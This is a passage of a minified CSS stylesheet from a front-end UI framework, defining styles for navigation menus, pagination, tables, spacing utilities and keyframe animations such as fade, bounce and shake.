a{color:#fff}.nav.nav-sitemap{list-style:none;display:table;width:100%;margin-bottom:15px}.nav-sitemap ul{padding-left:0}.nav-sitemap li{font-weight:bold;display:table-cell;text-align:left}.nav-sitemap ul li{display:block;float:none;font-weight:normal;line-height:25px}.bg-inverse .nav{padding:5px 0}.bg-inverse .nav li a:hover,.bg-inverse .nav .active a{background-color:rgba(0,0,0,.20);color:#fff}.bg-inverse .nav-inline .nav-head,.bg-inverse .nav-inline li a{text-indent:1em}@media(min-width:760px){.bg-inverse .nav{padding:0}.bg-inverse .nav-inline .nav-head{height:40px;line-height:40px;padding:0 20px;text-indent:0}.bg-inverse .nav-inline li{float:left;margin-right:1px}.bg-inverse .nav-inline li a{line-height:30px;padding:5px 20px;text-indent:0}.bg-inverse .nav-split .nav-head{border-right-width:1px}.bg-inverse .nav-split li{margin:0}.bg-inverse .nav-justified li{float:none}.bg-inverse .nav-inline.nav-big li a{line-height:40px}.bg-inverse .nav-inline.nav-big .nav-head{height:50px;line-height:50px;padding:0 20px}}.bg-inverse .nav-tabs{padding:5px}.bg-inverse .nav-tabs .nav-head,.bg-inverse .nav-tabs li a{text-indent:0}.bg-inverse .nav-tabs.nav-inline,.bg-inverse .nav-tabs li a{border:0}.bg-inverse .nav.nav-tabs .active a,.bg-inverse .nav.nav-tabs a:hover{color:#333;background-color:#fff;padding-top:5px;padding-bottom:5px}@media(min-width:760px){.bg-inverse .nav-tabs{padding:0}.bg-inverse .nav-tabs li a{margin:5px 0;padding:5px 20px;line-height:20px;border-radius:4px}.bg-inverse .nav.nav-tabs .active a{margin:5px 0 0 0;border:0;line-height:25px;border-radius:4px 4px 0 0}.bg-inverse .nav.nav-tabs.nav-big a{margin:5px 0;padding:0 20px}.bg-inverse .nav.nav-tabs.nav-big .active a{margin:5px 0 0 0;padding:0 20px;line-height:45px}}.bg-inverse .nav-pills{padding:5px}.bg-inverse .nav-pills .nav-head,.bg-inverse .nav-pills li a{text-indent:0}@media(min-width:760px){.bg-inverse .nav-pills{padding:0}.bg-inverse .nav-pills li a{line-height:20px;margin:5px 0}.bg-inverse .nav-pills.nav-big li a{line-height:30px;margin:5px 0;padding:5px 20px}}.bg-inverse .nav-sitemap li a{text-indent:.5em}.bg-inverse .nav.nav-pills .active a,.bg-inverse .nav.nav-pills.nav-inline a:hover{color:#333;background-color:#fff}
.navbar{position:relative}.navbar-head{padding:5px;line-height:30px}.navbar-head .logo{padding:3px 0;display:block}.navbar-head .icon-navicon{padding:4px 12px;font-size:16px;float:right}.navbar-big .navbar-head .icon-navicon{margin-top:5px}.navbar-big .navbar-head .logo{padding:2px 0;display:block}.navbar p{margin:0}.navbar-body{border:solid 1px rgba(0,0,0,.2);margin-top:1px;border-top:0;display:block;background:rgba(0,0,0,.05);position:absolute-bak;width:100%}.navbar-body .nav{margin-top:-1px;padding:0}.navbar-body .nav a{text-indent:1em}.navbar-body .nav li{border-top:solid 1px rgba(0,0,0,.2)}.navbar-form input{vertical-align:bottom}.navbar-form,.navbar-text{border-top:solid 1px rgba(0,0,0,.2);padding:5px 14px;margin-top:-1px}.navbar-body .input,.navbar-body .button{padding:4px 10px;height:30px}.navbar-body .nav-pills a{text-indent:0}@media(max-width:760px){.navbar-body .nav a{border-radius:0;margin-bottom:0}.navbar-body .nav a:hover{background:#fff}}@media(min-width:760px){.navbar-body,.navbar-body .nav,.navbar-form,.navbar-text{margin-top:0;border:0}.navbar-body .nav a{text-indent:0}.navbar-head{float:left;padding:0 5px 0 0}.navbar-body{background:transparent;margin:0;position:relative}.navbar-body .nav li{float:left;border:0}.navbar-body .nav ul li{float:none}.navbar-form{padding:0 10px}.navbar-text{padding:0;line-height:30px}.navbar-left{float:left}.navbar-right{float:right}.bg-inverse .navbar-head,.bg-inverse .navbar-text{padding:5px}.bg-inverse .navbar-form{padding:5px 10px}.navbar-big .navbar-head{line-height:40px}.navbar-big .navbar-text{padding:8px;font-size:18px}.navbar-big .navbar-form{padding:8px 10px}.navbar-big .navbar-body .input,.navbar-big .navbar-body .button{padding:5px 10px;height:34px}.navbar-big .nav-pills a{margin:5px 0}}.nav ul{display:block;list-style:none;padding:0}.nav ul a{font-weight:normal;padding:5px 20px}.nav ul ul a{padding-left:40px}.nav ul ul ul a{padding-left:60px}.nav ul ul ul ul a{padding-left:80px}.nav .active ul a{font-weight:normal}.nav-menu .drop-menu{display:none;margin-top:-1px}.nav-menu ul{padding:5px 0}.nav-menu .arrow{display:inline-block}.nav-menu ul .arrow{display:none}.nav-menu li:hover ul{display:block}.nav-menu.nav-big ul a{line-height:20px}.nav-menu ul ul,.nav-menu.nav-main ul ul,.nav-menu.nav-sub ul ul,.nav-menu.nav-tabs ul ul,.nav-menu.nav-pills ul ul{padding:0}.nav-menu ul a,.nav-menu.nav-tabs ul a,.nav-menu.nav-pills .active ul a,.nav-menu.nav-big.nav-inline ul a,.bg-inverse .nav-menu.nav-inline ul a,.bg-inverse .nav-menu.nav-inline .active ul a,.bg-inverse .nav-menu.nav-inline.nav-big ul a,.bg-inverse .nav-menu.nav-inline.nav-big .active ul a,.navbar-body .nav ul a{line-height:20px;background:#fff;font-size:inherit;border:0;border-radius:0;padding-top:5px;padding-bottom:5px;margin:0;text-indent:0}.nav-menu ul a,.nav-menu.nav-pills .active ul a,.bg-inverse .nav-menu ul a,.bg-inverse .nav-menu .active ul a{color:#333}.navbar-body .nav ul li{border:0}@media(min-width:760px){.nav-menu ul{position:absolute;display:none;left:100%;top:-6px;z-index:1;float:left;min-width:160px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.nav-menu .arrow{display:inline-block;float:right;margin-top:6px;border-left:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent}.nav-menu ul .arrow{margin:6px -10px 0 0;display:inline-block}.nav-menu ul a,.nav-menu ul ul a,.nav-menu ul ul ul a,.nav-menu ul ul ul ul a{padding-left:20px}.nav-menu ul ul{padding:5px 0}.nav-menu li:hover ul ul,.nav-menu li:hover ul ul ul,.nav-menu li:hover ul ul ul ul{display:none}.nav-menu li:hover ul,.nav-menu li li:hover ul,.nav-menu li li li:hover ul,.nav-menu li li li li:hover ul{display:block}.nav-inline.nav-menu ul{top:100%;left:0}.nav-inline.nav-menu ul li{display:block}.nav-inline.nav-menu ul ul{top:-6px;left:100%}.nav-inline.nav-menu ul a{display:block;padding:5px 20px;text-align:left;font-size:inherit}.nav-inline.nav-menu ul a:hover{background:#f5f5f5}.nav-inline.nav-menu .arrow{float:none;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;margin-top:0}.nav-inline.nav-menu ul .arrow{float:right;margin-top:6px;border-left:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent}.nav-main .arrow,.nav-main.nav-inline ul .arrow,.nav-sub .arrow,.nav-sub.nav-inline ul .arrow,.nav-tabs .arrow,.nav-tabs.nav-inline ul .arrow,.nav-pills .arrow,.nav-pills.nav-inline ul .arrow{margin-right:-10px}.nav-main.nav-inline .arrow,.nav-sub.nav-inline .arrow,.nav-tabs.nav-inline .arrow,.nav-pills.nav-inline .arrow{margin-right:0}.nav-menu ul ul,.nav-menu.nav-main ul ul,.nav-menu.nav-sub ul ul,.nav-menu.nav-tabs ul ul,.nav-menu.nav-pills ul ul{padding:5px 0}.nav-main.nav-inline ul li,.nav-sub.nav-inline ul li,.bg-inverse .nav-inline ul li{float:none}}.fixed-top{position:fixed;top:0}
.fixed-bottom{position:fixed;bottom:0}.fixed-left{position:fixed;left:0}.fixed-right{position:fixed;right:0}.fixed-top-left{position:fixed;top:0;left:0}.fixed-top-right{position:fixed;top:0;right:0}.fixed-bottom-left{position:fixed;bottom:0;left:0}.fixed-bottom-right{position:fixed;bottom:0;right:0}.bread{border-radius:4px;padding:8px 15px;font-size:12px;margin-bottom:15px;color:#999}.bread li{display:inline-block}.bread li:after{content:"\002f";padding:0 8px;color:#ddd}.bread li:last-child:after{content:""}.step{position:relative;height:10px;border-radius:5px;background-color:#f5f5f5;margin-bottom:30px;border-radius:5px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.step-bar{position:relative;height:10px;float:left;display:inline-block;text-align:center;color:#aaa}.step-bar:first-child{border-radius:5px 0 0 5px}.step-bar:last-child{border-radius:0 5px 5px 0}.step-point{position:relative;display:inline-block;width:20px;height:20px;line-height:20px;top:-5px;border-radius:50%;color:#fff;background-color:#bbb;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.175);box-shadow:1px 1px 1px rgba(0,0,0,.175)}.step-text{display:block}.step .complete,.step .complete .step-point{background:#cf9}.step .active,.step .active .step-point{background:#0a0}.list-text{list-style:inside;padding:0}.list-text li{line-height:24px}.list-text .date{font-size:12px;float:right}.list-text .divider{list-style-type:none;background-color:#ddd;height:1px;overflow:hidden;margin:15px 0}.list-text.list-underline{list-style:outside;padding-left:15px}.list-text.list-underline li{border-bottom:solid 1px #ddd;line-height:36px}.list-underline.list-striped li{padding:0 10px}.list-text.list-striped{list-style:none;padding:0}.list-box a{background-color:#f5f5f5;display:block;padding:15px;height:150px;text-align:justify;font-size:16px;text-overflow:ellipsis;overflow:hidden}.list-box .date{display:block;font-size:12px}.list-media{list-style:none;padding:0}.list-media li{margin-bottom:10px}.list-media.list-underline li{padding-bottom:15px;border-bottom:solid 1px #ddd;line-height:inherit}.pagination{list-style:none;margin:0;padding:0;display:inline-block;vertical-align:bottom}.pagination li{display:inline-block;border:solid 1px #ddd;border-radius:4px}.pagination a{color:#333;padding:8px 12px;line-height:18px;display:block;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.pagination .disabled a:link,.pagination .disabled a:visited,.pagination .disabled a:hover{cursor:not-allowed;pointer-events:none;color:#ddd}.pagination .active{pointer-events:none}.pagination .active,.pagination a:hover{background:#f5f5f5;border-radius:4px;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.pagination-group{border-right:solid 1px #ddd;border-radius:4px}.pagination-group li{float:left;border-right:0;border-radius:0}.pagination-group li:not(:first-child):not(:last-child){border-radius:0}.pagination-group li:first-child{border-radius:4px 0 0 4px}.pagination-group li:last-child{border-radius:0 4px 4px 0}.pagination-group .active,.pagination-group a:hover{background:#f5f5f5;border-radius:0}.pagination-big a{padding:10px 16px;font-size:16px}.pagination-small a{padding:5px 10px;font-size:12px}.pagination.border-main .active a,.pagination.border-sub .active a,.pagination.border-dot .active a,.pagination.border-black .active a,.pagination.border-gray .active a,.pagination.border-red .active a,.pagination.border-yellow .active a,.pagination.border-blue .active a,.pagination.border-green .active a{color:#fff}.pager{list-style:none;padding:0;text-align:center;clear:both}.pager li{display:inline-block}.pager li a{color:#333;border:solid 1px #ddd;border-radius:15px;padding:5px 15px;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.pager li a:hover{background-color:#f5f5f5;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.pager-prev,.pager .pager-prev,.pager-next,.pager .pager-next{font-size:36px;padding:0;color:#ddd;border:solid 1px #ddd;background-color:rgba(255,255,255,.2);width:50px;height:50px;line-height:45px;display:inline-block;border-radius:50%;text-align:center;cursor:pointer}.pager-prev:hover,.pager-next:hover{background-color:rgba(0,0,0,.2)}.pager-group li{float:left;display:inline-block}.pager-group li:not(:first-child):not(:last-child){border-radius:0}.pager-group li a:first-child{border-radius:4px 0 0 4px}.pager-group li a:last-child{border-radius:0 4px 4px 0}.pointer{padding:0}.pointer li{border:solid 1px #ddd;width:10px;height:10px;margin:1px;display:inline-block;border-radius:10px;cursor:pointer}.pointer .active{border:0;background:#ddd;width:12px;height:12px;margin:0}.keypoint{padding:50px}.keypoint h1{font-size:48px;margin-bottom:15px}.keypoint p{font-size:18px}.detail h1{text-align:center}.detail p{text-indent:2em}h1,.h1{font-size:24px}h2,.h2{font-size:20px}h3,.h3{font-size:18px}h4,.h4{font-size:16px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}
h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small{font-size:60%;filter:alpha(opacity=60);opacity:.6}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small{font-size:12px;filter:alpha(opacity=60);opacity:.6}p,.p{margin-bottom:15px;line-height:24px}.text-indent,.text-indent p,.text-indent div{text-indent:2em}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.text-large{font-size:24px}.text-big{font-size:16px}.text-default{font-size:14px}.text-small{font-size:12px}.text-little{font-size:10px}.height-large{line-height:40px}.height-big{line-height:30px}.height{line-height:24px}.height-small{line-height:20px}.height-little{line-height:16px}.border{border:solid 1px #ddd}.border-none{border:0}.border-top{border-top:solid 1px #ddd}.border-right{border-right:solid 1px #ddd}.border-bottom{border-bottom:solid 1px #ddd}.border-left{border-left:solid 1px #ddd}.border-left-right{border-left:solid 1px #ddd;border-right:solid 1px #ddd}.border-top-bottom{border-top:solid 1px #ddd;border-bottom:solid 1px #ddd}.border-large{border-width:10px}.border-big{border-width:5px}.border-middle{border-width:3px}.border-small{border-width:2px}hr{background:#ddd;color:#ddd;clear:both;float:none;width:100%;height:1px;margin:10px 0;border:0;-moz-box-sizing:content-box;box-sizing:content-box}hr.space{background:#fff;color:#fff;visibility:hidden}.img-border{border:solid 1px #ddd;padding:4px}.img-responsive{display:block;max-width:100%;height:auto}ul{padding-left:20px}ol{padding-left:24px}.list-cn{list-style-type:cjk-ideographic}.list-alpha{list-style-type:upper-alpha}.list-unstyle{list-style:none;padding-left:0}.list-unstyle ul{list-style:disc}.list-inline li{display:inline-block;padding:0 10px;width:auto}dt{font-weight:bold}dd{padding:8px 0 15px 0}@media(min-width:760px){.dl-inline dt{width:15%;display:inline-block;float:left;text-align:right;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.dl-inline dd{width:85%;display:inline-block;float:left;padding:0 0 15px 15px}}.table{width:100%;max-width:100%;border-collapse:collapse;border-spacing:0}.table th{border-bottom:2px solid #ddd;vertical-align:bottom;padding:8px;text-align:left}.table td{border-top:1px solid #ddd;padding:8px;vertical-align:top}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-bordered th,.table-bordered td{border:solid 1px #ddd}.table-bordered th{border-bottom:2px solid #ddd}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}.table-condensed th,.table-condensed td{padding:5px}@media(max-width:760px){.table-responsive{width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive .table tr th,.table-responsive .table tr td{white-space:nowrap}}@media only screen and (max-width:760px){.table-responsive-y table,.table-responsive-y thead,.table-responsive-y tbody,.table-responsive-y th,.table-responsive-y td,.table-responsive-y tr{display:block}.table-responsive-y thead tr{position:absolute;top:-9999px;left:-9999px}.table-responsive-y tr{border:1px solid #ccc}.table-responsive-y td{border:0;border-bottom:1px solid #eee;position:relative;padding-left:30%;white-space:normal;text-align:left}.table-responsive-y td:before{position:absolute;top:6px;left:6px;width:45%;padding-right:10px;white-space:nowrap;text-align:left;font-weight:bold}.table-responsive-y td:before{content:attr(data-title)}}blockquote{border:solid 1px #ddd;border-left-width:6px;padding:20px;border-radius:4px}blockquote strong{display:block;font-size:16px;margin-bottom:10px}blockquote p:last-child{margin:0}.quote-floatright{border-left-width:1px;border-right-width:6px;text-align:right}.float-left{float:left!important}.float-right{float:right!important}.clearfix:after,.layout:after,.container:after,.container-layout:after,.line:after,.line-small:after,.line-middle:after,.line-big:after,.nav-main:after,.nav-sub:after,.navbar:after{content:" ";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}.clearfix,.layout,.container,.container-layout,.line,.line-small,.line-middle,.line-big,.nav-main,.nav-sub,.navbar{display:block}.clear{clear:both}.print-show{display:none!important}@media print{.print-show{display:block!important}table.print-show{display:table}tr.print-show{display:table-row!important}th.print-show,td.print-show{display:table-cell!important}.print-hidden{display:none!important}}.show{display:block!important}.hidden{display:none!important;visibility:hidden!important}.padding-large{padding:30px}.padding-large-top{padding-top:30px}.padding-large-right{padding-right:30px}.padding-large-bottom{padding-bottom:30px}.padding-large-left{padding-left:30px}.padding-big{padding:20px}.padding-big-top{padding-top:20px}.padding-big-right{padding-right:20px}.padding-big-bottom{padding-bottom:20px}.padding-big-left{padding-left:20px}
.padding{padding:10px}.padding-top{padding-top:10px}.padding-right{padding-right:10px}.padding-bottom{padding-bottom:10px}.padding-left{padding-left:10px}.padding-small{padding:5px}.padding-small-top{padding-top:5px}.padding-small-right{padding-right:5px}.padding-small-bottom{padding-bottom:5px}.padding-small-left{padding-left:5px}.padding-little{padding:2px}.padding-little-top{padding-top:2px}.padding-little-right{padding-right:2px}.padding-little-bottom{padding-bottom:2px}.padding-little-left{padding-left:2px}.margin-large{margin:30px}.margin-large-top{margin-top:30px}.margin-large-right{margin-right:30px}.margin-large-bottom{margin-bottom:30px}.margin-large-left{margin-left:30px}.margin-big{margin:20px}.margin-big-top{margin-top:20px}.margin-big-right{margin-right:20px}.margin-big-bottom{margin-bottom:20px}.margin-big-left{margin-left:20px}.margin{margin:10px!important;clear:both}.margin-top{margin-top:10px}.margin-right{margin-right:10px}.margin-bottom{margin-bottom:10px}.margin-left{margin-left:10px}.margin-small{margin:5px}.margin-small-top{margin-top:5px}.margin-small-right{margin-right:5px}.margin-small-bottom{margin-bottom:5px}.margin-small-left{margin-left:5px}.margin-little{margin:2px}.margin-little-top{margin-top:2px}.margin-little-right{margin-right:2px}.margin-little-bottom{margin-bottom:2px}.margin-little-left{margin-left:2px}.radius-none{border-radius:0}.radius-small{border-radius:2px}.radius{border-radius:4px}.radius-big{border-radius:6px}.radius-rounded{border-radius:2em;padding-left:1em;padding-right:1em}.radius-circle{border-radius:50%}.bounce,.bounce-hover,.flash,.flash-hover,.shake,.shake-hover,.swing,.swing-hover,.wobble,.wobble-hover,.ring,.ring-hover{-webkit-animation:1s ease;-moz-animation:1s ease;-ms-animation:1s ease;animation:1s ease}.fadein,.fadein-top,.fadein-right,.fadein-bottom,.fadein-left,.bouncein,.rotatein{-webkit-animation:1s ease-out backwards;-moz-animation:1s ease-out backwards;-ms-animation:1s ease-out backwards;animation:1s ease-out backwards}.fadeout,.fadeout-top,.fadeout-right,.fadeout-bottom,.fadeout-left,.bounceout,.rotateout{-webkit-animation:1s ease-in forwards;-moz-animation:1s ease-in forwards;-ms-animation:1s ease-in forwards;animation:1s ease-in forwards}.rotate,.rotate-hover{-webkit-animation:2s infinite linear;-moz-animation:2s infinite linear;-ms-animation:2s infinite linear;animation:2s infinite linear;display:inline-block}.fadein{-webkit-animation-name:a-fadein;-moz-animation-name:a-fadein;-ms-animation-name:a-fadein;animation-name:a-fadein}@-webkit-keyframes a-fadein{0%{opacity:0}100%{opacity:1}}@-moz-keyframes a-fadein{0%{opacity:0}100%{opacity:1}}@-ms-keyframes a-fadein{0%{opacity:0}100%{opacity:1}}@keyframes a-fadein{0%{opacity:0}100%{opacity:1}}.fadein-top{-webkit-animation-name:fadeinT;-moz-animation-name:fadeinT;-ms-animation-name:fadeinT;animation-name:fadeinT}@-webkit-keyframes fadeinT{0%{opacity:0;-webkit-transform:translateY(-50px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeinT{0%{opacity:0;-moz-transform:translateY(-50px)}100%{opacity:1;-moz-transform:translateY(0)}}@-ms-keyframes fadeinT{0%{opacity:0;-ms-transform:translateY(-50px)}100%{opacity:1;-ms-transform:translateY(0)}}@keyframes fadeinT{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}.fadein-right{-webkit-animation-name:fadeinR;-moz-animation-name:fadeinR;-ms-animation-name:fadeinR;animation-name:fadeinR}@-webkit-keyframes fadeinR{0%{opacity:0;-webkit-transform:translateX(50px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeinR{0%{opacity:0;-moz-transform:translateX(50px)}100%{opacity:1;-moz-transform:translateX(0)}}@-ms-keyframes fadeinR{0%{opacity:0;-ms-transform:translateX(50px)}100%{opacity:1;-ms-transform:translateX(0)}}@keyframes fadeinR{0%{opacity:0;transform:translateX(50px)}100%{opacity:1;transform:translateX(0)}}.fadein-bottom{-webkit-animation-name:fadeinB;-moz-animation-name:fadeinB;-ms-animation-name:fadeinB;animation-name:fadeinB}@-webkit-keyframes fadeinB{0%{opacity:0;-webkit-transform:translateY(50px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeinB{0%{opacity:0;-moz-transform:translateY(50px)}100%{opacity:1;-moz-transform:translateY(0)}}@-ms-keyframes fadeinB{0%{opacity:0;-ms-transform:translateY(50px)}100%{opacity:1;-ms-transform:translateY(0)}}@keyframes fadeinB{0%{opacity:0;transform:translateY(50px)}100%{opacity:1;transform:translateY(0)}}.fadein-left{-webkit-animation-name:fadeinL;-moz-animation-name:fadeinL;-ms-animation-name:fadeinL;animation-name:fadeinL}@-webkit-keyframes fadeinL{0%{opacity:0;-webkit-transform:translateX(-50px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeinL{0%{opacity:0;-moz-transform:translateX(-50px)}100%{opacity:1;-moz-transform:translateX(0)}}@-ms-keyframes fadeinL{0%{opacity:0;-ms-transform:translateX(-50px)}100%{opacity:1;-ms-transform:translateX(0)}}@keyframes fadeinL{0%{opacity:0;transform:translateX(-50px)}
100%{opacity:1;transform:translateX(0)}}.fadeout{-webkit-animation-name:a-fadeout;-moz-animation-name:a-fadeout;-ms-animation-name:a-fadeout;animation-name:a-fadeout}@-webkit-keyframes a-fadeout{0%{opacity:1}100%{opacity:0}}@-moz-keyframes a-fadeout{0%{opacity:1}100%{opacity:0}}@-ms-keyframes a-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes a-fadeout{0%{opacity:1}100%{opacity:0}}.fadeout-top{-webkit-animation-name:fadeoutT;-moz-animation-name:fadeoutT;-ms-animation-name:fadeoutT;animation-name:fadeoutT}@-webkit-keyframes fadeoutT{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-100px)}}@-moz-keyframes fadeoutT{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(-100px)}}@-ms-keyframes fadeoutT{0%{opacity:1;-ms-transform:translateY(0)}100%{opacity:0;-ms-transform:translateY(-100px)}}@keyframes fadeoutT{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-100px)}}.fadeout-right{-webkit-animation-name:fadeoutR;-moz-animation-name:fadeoutR;-ms-animation-name:fadeoutR;animation-name:fadeoutR}@-webkit-keyframes fadeoutR{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100px)}}@-moz-keyframes fadeoutR{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(100px)}}@-ms-keyframes fadeoutR{0%{opacity:1;-ms-transform:translateX(0)}100%{opacity:0;-ms-transform:translateX(100px)}}@keyframes fadeoutR{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100px)}}.fadeout-bottom{-webkit-animation-name:fadeoutB;-moz-animation-name:fadeoutB;-ms-animation-name:fadeoutB;animation-name:fadeoutB}@-webkit-keyframes fadeoutB{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(100px)}}@-moz-keyframes fadeoutB{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(100px)}}@-ms-keyframes fadeoutB{0%{opacity:1;-ms-transform:translateY(0)}100%{opacity:0;-ms-transform:translateY(100px)}}@keyframes fadeoutB{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(100px)}}.fadeout-left{-webkit-animation-name:fadeoutL;-moz-animation-name:fadeoutL;-ms-animation-name:fadeoutL;animation-name:fadeoutL}@-webkit-keyframes fadeoutL{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-100px)}}@-moz-keyframes fadeoutL{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-100px)}}@-ms-keyframes fadeoutL{0%{opacity:1;-ms-transform:translateX(0)}100%{opacity:0;-ms-transform:translateX(-100px)}}@keyframes fadeoutL{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-100px)}}.bounce,.bounce-hover:hover{-webkit-animation-name:a-bounce;-moz-animation-name:a-bounce;-ms-animation-name:a-bounce;animation-name:a-bounce}@-webkit-keyframes a-bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes a-bounce{0%,20%,50%,80%,100%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-ms-keyframes a-bounce{0%,20%,50%,80%,100%{-ms-transform:translateY(0)}40%{-ms-transform:translateY(-30px)}60%{-ms-transform:translateY(-15px)}}@keyframes a-bounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}.bouncein{-webkit-animation-name:a-bouncein;-moz-animation-name:a-bouncein;-ms-animation-name:a-bouncein;animation-name:a-bouncein}@-webkit-keyframes a-bouncein{0%{opacity:0;-webkit-transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(0.9)}100%{-webkit-transform:scale(1)}}@-moz-keyframes a-bouncein{0%{opacity:0;-moz-transform:scale(0.3)}50%{opacity:1;-moz-transform:scale(1.05)}70%{-moz-transform:scale(0.9)}100%{-moz-transform:scale(1)}}@-ms-keyframes a-bouncein{0%{opacity:0;-ms-transform:scale(0.3)}50%{opacity:1;-ms-transform:scale(1.05)}70%{-ms-transform:scale(0.9)}100%{-ms-transform:scale(1)}}@keyframes a-bouncein{0%{opacity:0;transform:scale(0.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(0.9)}100%{transform:scale(1)}}.bounceout{-webkit-animation-name:a-bounceout;-moz-animation-name:a-bounceout;-ms-animation-name:a-bounceout;animation-name:a-bounceout}@-webkit-keyframes a-bounceout{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3)}}@-moz-keyframes a-bounceout{0%{-moz-transform:scale(1)}25%{-moz-transform:scale(0.95)}50%{opacity:1;-moz-transform:scale(1.1)}100%{opacity:0;-moz-transform:scale(0.3)}}@-ms-keyframes a-bounceout{0%{-ms-transform:scale(1)}25%{-ms-transform:scale(0.95)}50%{opacity:1;-ms-transform:scale(1.1)}100%{opacity:0;-ms-transform:scale(0.3)}}@keyframes a-bounceout{0%{transform:scale(1)}25%{transform:scale(0.95)}50%{opacity:1;transform:scale(1.1)}100%{opacity:0;transform:scale(0.3)}
}.rotatein{-webkit-animation-name:a-rotatein;-moz-animation-name:a-rotatein;-ms-animation-name:a-rotatein;animation-name:a-rotatein}@-webkit-keyframes a-rotatein{0%{opacity:0;-webkit-transform:rotate(-200deg)}100%{opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes a-rotatein{0%{opacity:0;-moz-transform:rotate(-200deg)}100%{opacity:1;-moz-transform:rotate(0)}}@-ms-keyframes a-rotatein{0%{opacity:0;-ms-transform:rotate(-200deg)}100%{opacity:1;-ms-transform:rotate(0)}}@keyframes a-rotatein{0%{opacity:0;transform:rotate(-200deg)}100%{opacity:1;transform:rotate(0)}}.rotateout{-webkit-animation-name:a-rotateout;-moz-animation-name:a-rotateout;-ms-animation-name:a-rotateout;animation-name:a-rotateout}@-webkit-keyframes a-rotateout{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(200deg);opacity:0}}@-moz-keyframes a-rotateout{0%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1}100%{-moz-transform-origin:center center;-moz-transform:rotate(200deg);opacity:0}}@-ms-keyframes a-rotateout{0%{-ms-transform-origin:center center;-ms-transform:rotate(0);opacity:1}100%{-ms-transform-origin:center center;-ms-transform:rotate(200deg);opacity:0}}@keyframes a-rotateout{0%{transform-origin:center center;transform:rotate(0);opacity:1}100%{transform-origin:center center;transform:rotate(200deg);opacity:0}}.flash,.flash-hover:hover{-webkit-animation-name:a-flash;-moz-animation-name:a-flash;-ms-animation-name:a-flash;animation-name:a-flash}@-webkit-keyframes a-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@-moz-keyframes a-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@-ms-keyframes a-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes a-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.shake,.shake-hover:hover{-webkit-animation-name:a-shake;-moz-animation-name:a-shake;-ms-animation-name:a-shake;animation-name:a-shake}@-webkit-keyframes a-shake{0%,100%{-webkit-transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px)}}@-moz-keyframes a-shake{0%,100%{-moz-transform:translateX(0)}10%,30%,50%,70%,90%{-moz-transform:translateX(-10px)}20%,40%,60%,80%{-moz-transform:translateX(10px)}}@-ms-keyframes 